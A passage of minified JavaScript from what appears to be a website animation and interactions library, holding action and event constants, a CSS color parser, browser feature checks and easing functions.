strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pluginMethodMap",{enumerable:!0,get:function(){return f}});let i=a(7087),n=s(a(7377)),d=s(a(2866)),l=s(a(2570)),o=s(a(1407));function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(c=function(e){return e?a:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=c(t);if(a&&a.has(e))return a.get(e);var i={__proto__:null},n=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var d in e)if("default"!==d&&Object.prototype.hasOwnProperty.call(e,d)){var l=n?Object.getOwnPropertyDescriptor(e,d):null;l&&(l.get||l.set)?Object.defineProperty(i,d,l):i[d]=e[d]}return i.default=e,a&&a.set(e,i),i}let f=new Map([[i.ActionTypeConsts.PLUGIN_LOTTIE,{...n}],[i.ActionTypeConsts.PLUGIN_SPLINE,{...d}],[i.ActionTypeConsts.PLUGIN_RIVE,{...l}],[i.ActionTypeConsts.PLUGIN_VARIABLE,{...o}]])},8023:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return O},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return r},IX2_ELEMENT_STATE_CHANGED:function(){return b},IX2_EVENT_LISTENER_ADDED:function(){return p},IX2_EVENT_STATE_CHANGED:function(){return I},IX2_INSTANCE_ADDED:function(){return u},IX2_INSTANCE_REMOVED:function(){return m},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return T},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return c},IX2_RAW_DATA_IMPORTED:function(){return n},IX2_SESSION_INITIALIZED:function(){return d},IX2_SESSION_STARTED:function(){return l},IX2_SESSION_STOPPED:function(){return o},IX2_STOP_REQUESTED:function(){return f},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return g}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let n="IX2_RAW_DATA_IMPORTED",d="IX2_SESSION_INITIALIZED",l="IX2_SESSION_STARTED",o="IX2_SESSION_STOPPED",c="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",f="IX2_STOP_REQUESTED",r="IX2_CLEAR_REQUESTED",p="IX2_EVENT_LISTENER_ADDED",I="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",T="IX2_PARAMETER_CHANGED",u="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",m="IX2_INSTANCE_REMOVED",b="IX2_ELEMENT_STATE_CHANGED",O="IX2_ACTION_LIST_PLAYBACK_CHANGED",g="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ABSTRACT_NODE:function(){return et},AUTO:function(){return Y},BACKGROUND:function(){return D},BACKGROUND_COLOR:function(){return x},BAR_DELIMITER:function(){return j},BORDER_COLOR:function(){return G},BOUNDARY_SELECTOR:function(){return c},CHILDREN:function(){return z},COLON_DELIMITER:function(){return H},COLOR:function(){return Q},COMMA_DELIMITER:function(){return X},CONFIG_UNIT:function(){return u},CONFIG_VALUE:function(){return p},CONFIG_X_UNIT:function(){return I},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return f},CONFIG_Z_UNIT:function(){return T},CONFIG_Z_VALUE:function(){return r},DISPLAY:function(){return w},FILTER:function(){return A},FLEX:function(){return W},FONT_VARIATION_SETTINGS:function(){return F},HEIGHT:function(){return h},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return K},IX2_ID_DELIMITER:function(){return n},OPACITY:function(){return V},PARENT:function(){return q},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return Z},RENDER_GENERAL:function(){return ei},RENDER_PLUGIN:function(){return ed},RENDER_STYLE:function(){return en},RENDER_TRANSFORM:function(){return ea},ROTATE_X:function(){return S},ROTATE_Y:function(){return R},ROTATE_Z:function(){return B},SCALE_3D:function(){return _},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return N},SIBLINGS:function(){return $},SKEW:function(){return M},SKEW_X:function(){return C},SKEW_Y:function(){return k},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return g},TRANSLATE_X:function(){return m},TRANSLATE_Y:function(){return b},TRANSLATE_Z:function(){return O},WF_PAGE:function(){return d},WIDTH:function(){return U},WILL_CHANGE:function(){return P},W_MOD_IX:function(){return o},W_MOD_JS:function(){return l}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let n="|",d="data-wf-page",l="w-mod-js",o="w-mod-ix",c=".w-dyn-item",s="xValue",f="yValue",r="zValue",p="value",I="xUnit",E="yUnit",T="zUnit",u="unit",y="transform",m="translateX",b="translateY",O="translateZ",g="translate3d",L="scaleX",v="scaleY",N="scaleZ",_="scale3d",S="rotateX",R="rotateY",B="rotateZ",M="skew",C="skewX",k="skewY",V="opacity",A="filter",F="font-variation-settings",U="width",h="height",x="backgroundColor",D="background",G="borderColor",Q="color",w="display",W="flex",P="willChange",Y="AUTO",X=",",H=":",j="|",z="CHILDREN",K="IMMEDIATE_CHILDREN",$="SIBLINGS",q="PARENT",Z="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",et="ABSTRACT_NODE",ea="RENDER_TRANSFORM",ei="RENDER_GENERAL",en="RENDER_STYLE",ed="RENDER_PLUGIN"},262:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ActionAppliesTo:function(){return d},ActionTypeConsts:function(){return n}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let n={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},d={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={ActionTypeConsts:function(){return l.ActionTypeConsts},IX2EngineActionTypes:function(){return o},IX2EngineConstants:function(){return c},QuickEffectIds:function(){return d.QuickEffectIds}};for(var n in i)Object.defineProperty(t,n,{enumerable:!0,get:i[n]});let d=s(a(1833),t),l=s(a(262),t);s(a(8704),t),s(a(3213),t);let o=r(a(8023)),c=r(a(2686));function s(e,t){return Object.keys(e).forEach(function(a){"default"===a||Object.prototype.hasOwnProperty.call(t,a)||Object.defineProperty(t,a,{enumerable:!0,get:function(){return e[a]}})}),e}function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(f=function(e){return e?a:t})(e)}function r(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=f(t);if(a&&a.has(e))return a.get(e);var i={__proto__:null},n=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var d in e)if("default"!==d&&Object.prototype.hasOwnProperty.call(e,d)){var l=n?Object.getOwnPropertyDescriptor(e,d):null;l&&(l.get||l.set)?Object.defineProperty(i,d,l):i[d]=e[d]}return i.default=e,a&&a.set(e,i),i}},3213:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ReducedMotionTypes",{enumerable:!0,get:function(){return f}});let{TRANSFORM_MOVE:i,TRANSFORM_SCALE:n,TRANSFORM_ROTATE:d,TRANSFORM_SKEW:l,STYLE_SIZE:o,STYLE_FILTER:c,STYLE_FONT_VARIATION:s}=a(262).ActionTypeConsts,f={[i]:!0,[n]:!0,[d]:!0,[l]:!0,[o]:!0,[c]:!0,[s]:!0}},1833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={EventAppliesTo:function(){return d},EventBasedOn:function(){return l},EventContinuousMouseAxes:function(){return o},EventLimitAffectedElements:function(){return c},EventTypeConsts:function(){return n},QuickEffectDirectionConsts:function(){return f},QuickEffectIds:function(){return s}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let n={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},d={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},l={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},o={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},c={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},f={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"InteractionTypeConsts",{enumerable:!0,get:function(){return a}});let a={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeColor",{enumerable:!0,get:function(){return i}});let a={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function i(e){let t,i,n,d=1,l=e.replace(/\s/g,"").toLowerCase(),o=("string"==typeof a[l]?a[l].toLowerCase():null)||l;if(o.startsWith("#")){let e=o.substring(1);3===e.length||4===e.length?(t=parseInt(e[0]+e[0],16),i=parseInt(e[1]+e[1],16),n=parseInt(e[2]+e[2],16),4===e.length&&(d=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(t=parseInt(e.substring(0,2),16),i=parseInt(e.substring(2,4),16),n=parseInt(e.substring(4,6),16),8===e.length&&(d=parseInt(e.substring(6,8),16)/255))}else if(o.startsWith("rgba")){let e=o.match(/rgba\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),i=parseInt(e[1],10),n=parseInt(e[2],10),d=parseFloat(e[3])}else if(o.startsWith("rgb")){let e=o.match(/rgb\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),i=parseInt(e[1],10),n=parseInt(e[2],10)}else if(o.startsWith("hsla")){let e,a,l,c=o.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(c[0]),f=parseFloat(c[1].replace("%",""))/100,r=parseFloat(c[2].replace("%",""))/100;d=parseFloat(c[3]);let p=(1-Math.abs(2*r-1))*f,I=p*(1-Math.abs(s/60%2-1)),E=r-p/2;s>=0&&s<60?(e=p,a=I,l=0):s>=60&&s<120?(e=I,a=p,l=0):s>=120&&s<180?(e=0,a=p,l=I):s>=180&&s<240?(e=0,a=I,l=p):s>=240&&s<300?(e=I,a=0,l=p):(e=p,a=0,l=I),t=Math.round((e+E)*255),i=Math.round((a+E)*255),n=Math.round((l+E)*255)}else if(o.startsWith("hsl")){let e,a,d,l=o.match(/hsl\(([^)]+)\)/)[1].split(","),c=parseFloat(l[0]),s=parseFloat(l[1].replace("%",""))/100,f=parseFloat(l[2].replace("%",""))/100,r=(1-Math.abs(2*f-1))*s,p=r*(1-Math.abs(c/60%2-1)),I=f-r/2;c>=0&&c<60?(e=r,a=p,d=0):c>=60&&c<120?(e=p,a=r,d=0):c>=120&&c<180?(e=0,a=r,d=p):c>=180&&c<240?(e=0,a=p,d=r):c>=240&&c<300?(e=p,a=0,d=r):(e=r,a=0,d=p),t=Math.round((e+I)*255),i=Math.round((a+I)*255),n=Math.round((d+I)*255)}if(Number.isNaN(t)||Number.isNaN(i)||Number.isNaN(n))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:t,green:i,blue:n,alpha:d}}},9468:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={IX2BrowserSupport:function(){return d},IX2EasingUtils:function(){return o},IX2Easings:function(){return l},IX2ElementsReducer:function(){return c},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return f}};for(var n in i)Object.defineProperty(t,n,{enumerable:!0,get:i[n]});let d=p(a(2662)),l=p(a(8686)),o=p(a(3767)),c=p(a(5861)),s=p(a(1799)),f=p(a(4124));function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}function p(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var i={__proto__:null},n=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var d in e)if("default"!==d&&Object.prototype.hasOwnProperty.call(e,d)){var l=n?Object.getOwnPropertyDescriptor(e,d):null;l&&(l.get||l.set)?Object.defineProperty(i,d,l):i[d]=e[d]}return i.default=e,a&&a.set(e,i),i}},2662:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,n={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return f},IS_BROWSER_ENV:function(){return o},TRANSFORM_PREFIXED:function(){return r},TRANSFORM_STYLE_PREFIXED:function(){return I},withBrowser:function(){return c}};for(var d in n)Object.defineProperty(t,d,{enumerable:!0,get:n[d]});let l=(i=a(9777))&&i.__esModule?i:{default:i},o="undefined"!=typeof window,c=(e,t)=>o?e():t,s=c(()=>(0,l.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),f=c(()=>{let e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:a}=t;for(let i=0;i<a;i++){let a=t[i];if(e.style.display=a,e.style.display===a)return a}return""}catch(e){return""}},"flex"),r=c(()=>{let e=document.createElement("i");if(null==e.style.transform){let t=["Webkit","Moz","ms"],{length:a}=t;for(let i=0;i<a;i++){let a=t[i]+"Transform";if(void 0!==e.style[a])return a}}return"transform"},"transform"),p=r.split("transform")[0],I=p?p+"TransformStyle":"transformStyle"},3767:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,n={applyEasing:function(){return r},createBezierEasing:function(){return f},optimizeFloat:function(){return s}};for(var d in n)Object.defineProperty(t,d,{enumerable:!0,get:n[d]});let l=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=c(t);if(a&&a.has(e))return a.get(e);var i={__proto__:null},n=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var d in e)if("default"!==d&&Object.prototype.hasOwnProperty.call(e,d)){var l=n?Object.getOwnPropertyDescriptor(e,d):null;l&&(l.get||l.set)?Object.defineProperty(i,d,l):i[d]=e[d]}return i.default=e,a&&a.set(e,i),i}(a(8686)),o=(i=a(1361))&&i.__esModule?i:{default:i};function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(c=function(e){return e?a:t})(e)}function s(e,t=5,a=10){let i=Math.pow(a,t),n=Number(Math.round(e*i)/i);return Math.abs(n)>1e-4?n:0}function f(e){return(0,o.default)(...e)}function r(e,t,a){return 0===t?0:1===t?1:a?s(t>0?a(t):t):s(t>0&&e&&l[e]?l[e](t):t)}},8686:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,n={bounce:function(){return W},bouncePast:function(){return P},ease:function(){return o},easeIn:function(){return c},easeInOut:function(){return f},easeOut:function(){return s},inBack:function(){return A},inCirc:function(){return M},inCubic:function(){return E},inElastic:function(){return h},inExpo:function(){return S},inOutBack:function(){return U},inOutCirc:function(){return k},inOutCubic:function(){return u},inOutElastic:function(){return D},inOutExpo:function(){return B},inOutQuad:function(){return I},inOutQuart:function(){return b},inOutQuint:function(){return L},inOutSine:function(){return _},inQuad:function(){return r},inQuart:function(){return y},inQuint:function(){return O},inSine:function(){return v},outBack:function(){return F},outBounce:function(){return V},outCirc:function(){return C},outCubic:function(){return T},outElastic:function(){return x},outExpo:function(){return R},outQuad:function(){return p},outQuart:function(){return m},outQuint:function(){return g},outSine:function(){return N},swingFrom:function(){return Q},swingFromTo:function(){return G},swingTo:function(){return w}};for(var d in n)Object.defineProperty(t,d,{enumerable:!0,get:n[d]});let l=(i=a(1361))&&i.__esModule?i:{default:i},o=(0,l.default)(.25,.1,.25,1),c=(0,l.default)(.42,0,1,1),s=(0,l.default)(0,0,.58,1),f=(0,l.default)(.42,0,.58,1);function r(e){return Math.pow(e,2)}function p(e){return-(Math.pow(e-1,2)-1)}function I(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function T(e){return Math.pow(e-1,3)+1}function u(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function y(e){return Math.pow(e,4)}function m(e){return-(Math.pow(e-1,4)-1)}function b(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function O(e){return Math.pow(e,5)}function g(e){return Math.pow(e-1,5)+1}function L(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function v(e){return-Math.cos(Math.PI/2*e)+1}function N(e){return Math.sin(Math.PI/2*e)}function _(e){return -.5*(Math.cos(Math.PI*e)-1)}function S(e){return 0===e?0:Math.pow(2,10*(e-1))}function R(e){return 1===e?1:-Math.pow(2,-10*e)+1}function B(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function M(e){return-(Math.sqrt(1-e*e)-1)}function C(e){return Math.sqrt(1-Math.pow(e-1,2))}function k(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function V(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function A(e){return e*e*(2.70158*e-1.70158)}function F(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function U(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function h(e){let t=1.70158,a=0,i=1;return 0===e?0:1===e?1:(a||(a=.3),i<1?(i=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/i),-(i*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)))}function x(e){let t=1.70158,a=0,i=1;return 0===e?0:1===e?1:(a||(a=.3),i<1?(i=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/i),i*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-t)/a)+1)}function D(e){let t=1.70158,a=0,i=1;return 0===e?0:2==(e/=.5)?1:(a||(a=.3*1.5),i<1?(i=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/i),e<1)?-.5*(i*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)):i*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)*.5+1}function G(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function Q(e){return e*e*(2.70158*e-1.70158)}function w(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function W(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function P(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={clearPlugin:function(){return T},createPluginInstance:function(){return I},getPluginConfig:function(){return s},getPluginDestination:function(){return p},getPluginDuration:function(){return r},getPluginOrigin:function(){return f},isPluginType:function(){return o},renderPlugin:function(){return E}};for(var n in i)Object.defineProperty(t,n,{enumerable:!0,get:i[n]});let d=a(2662),l=a(3690);function o(e){return l.pluginMethodMap.has(e)}let c=e=>t=>{if(!d.IS_BROWSER_ENV)return()=>null;let a=l.pluginMethodMap.get(t);if(!a)throw Error(`IX2 no plugin configured for: ${t}`);let i=a[e];if(!i)throw Error(`IX2 invalid plugin method: ${e}`);return i},s=c("getPluginConfig"),f=c("getPluginOrigin"),r=c("getPluginDuration"),p=c("getPluginDestination"),I=c("createPluginInstance"),E=c("renderPlugin"),T=c("clearPlugin")},4124:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={cleanupHTMLElement:function(){return eX},clearAllStyles:function(){return eW},clearObjectCache:function(){return er},getActionListProgress:function(){return 